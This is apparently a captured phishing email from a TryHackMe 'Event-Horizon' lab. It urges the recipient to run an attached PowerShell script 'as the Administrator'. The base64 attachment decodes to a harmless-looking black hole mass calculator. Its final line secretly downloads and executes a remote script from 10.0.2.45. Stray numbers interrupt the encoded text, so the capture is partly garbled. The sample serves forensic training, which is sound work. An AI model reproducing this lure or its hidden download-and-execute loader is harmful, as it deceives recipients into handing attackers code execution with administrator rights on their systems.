 cracker@carcker: ~/Desktop/THM/Event-Horizon
Content-Type: multipart/mixed; boundary="----MIME delimiter for sendEmail-633366.747832955"
1460
This is a multi-part message in MIME format. To properly display this message you need a MIME-Version 1.0 compliant Email program.
------MIME delimiter for sendEmail-633366.747832955
Content-Type: text/plain;
charset="iso-8859-1"
Content-Transfer-Encoding: 7bit
Tom! I have done it! I have found the mass of the black hole we found! Run this script as the AdministratOr! Your BEst friend DOm
------MIME delimiter for sendEmail-633366.747832955
Content-Type: application/octet-stream;
name="eventhorizon.ps1"
Content-Transfer-Encoding: base64
Content-Disposition: attachment; filename="eventhorizon.ps1"
IyBDb25zdGFudHMKJEcgPSA2LjY3NDMwZS0xMSAgIyBHcmF2aXRhdGlvbmFsIGNvbnN0YW50ICht
XjMga2deLTEgc14tMikKJEMgPSAyOTk3OTI0NTggICAgIyBTcGVlZCBvZiBsaWdodCAobS9zKQok
c29sYXJNYXNzID0gMS45ODllMzAgICMgTWFzcyBvZiB0aGUgU3VuIChrZykKCiMgRnVuY3Rpb24g
dG8gY2FsY3VsYXRlIHRoZSBTY2h3YXJ6c2NoaWxkIHJhZGl1cyBvZiBhIGJsYWNrIGhvbGUKZnVu
Y3Rpb24gR2V0LVNjaHdhcnpzY2hpbGRSYWRpdXMgewogICAgcGFyYW0gKAogICAgICAgIFtkb3Vi
bGVdJG1hc3MgICMgTWFzcyBvZiB0aGUgYmxhY2sgaG9sZSAoa2cpCiAgICApCiAgICByZXR1cm4g
KDIgKiAkRyAqICRtYXNzKSAvICgkQyAqICRDKQp9CgojIEZ1bmN0aW9uIHRvIGNhbGN1bGF0ZSB0
aGUgbWFzcyBvZiBhIGJsYWNrIGhvbGUgZ2l2ZW4gaXRzIHJhZGl1cwpmdW5jdGlvbiBHZXQtQmxh
Y2tIb2xlTWFzcyB7CiAgICBwYXJhbSAoCiAgICAgICAgW2RvdWJsZV0kcmFkaXVzICAjIFJhZGl1
cyBvZiB0aGUgYmxhY2sgaG9sZSAobSkKICAgICkKICAgIHJldHVybiAoJHJhZGl1cyAqICRDICog
JEMpIC8gKDIgKiAkRykKfQoKIyBHaXZlbiByYWRpdX
756
Mgb2YgdGhlIFN1biAoYXBwcm94aW1hdGUp
CiRzdW5SYWRpdXMgPSA2Ljk2MzQyZTggICMgUmFkaXVzIG9mIHRoZSBTdW4gKG1ldGVycykKCiMg
Q2FsY3VsYXRlIHRoZSBtYXNzIG9mIGEgYmxhY2sgaG9sZSB3aXRoIHRoZSBzYW1lIHJhZGl1cyBh
cyB0aGUgU3VuCiRibGFja0hvbGVNYXNzID0gR2V0LUJsYWNrSG9sZU1hc3MgLXJhZGl1cyAkc3Vu
UmFkaXVzCgojIERpc3BsYXkgcmVzdWx0cwpXcml0ZS1PdXRwdXQgIlRoZSBtYXNzIG9mIGEgYmxh
Y2sgaG9sZSBCQiB3aGljaCBoYXMgdGhlIHNhbWUgcmFkaXVzIGFzIHRoZSBTdW4gaXMgYXBwcm94
aW1hdGVseSAkKCRibGFja0hvbGVNYXNzLzFlMzApIHNvbGFyIG1hc3Nlcy4iCldyaXRlLU91dHB1
dCAiSW4ga2lsb2dyYW1zLCB0aGlzIGlzIGFwcHJveGltYXRlbHkgJGJsYWNrSG9sZU1hc3Mga2cu
IgoKSUVYKE5ldy1PYmplY3QgTmV0LldlYkNsaWVudCkuZG93bmxvYWRTdHJpbmcoJ2h0dHA6Ly8x
MC4wLjIuNDUvcmFkaXVzLnBzMScpCg==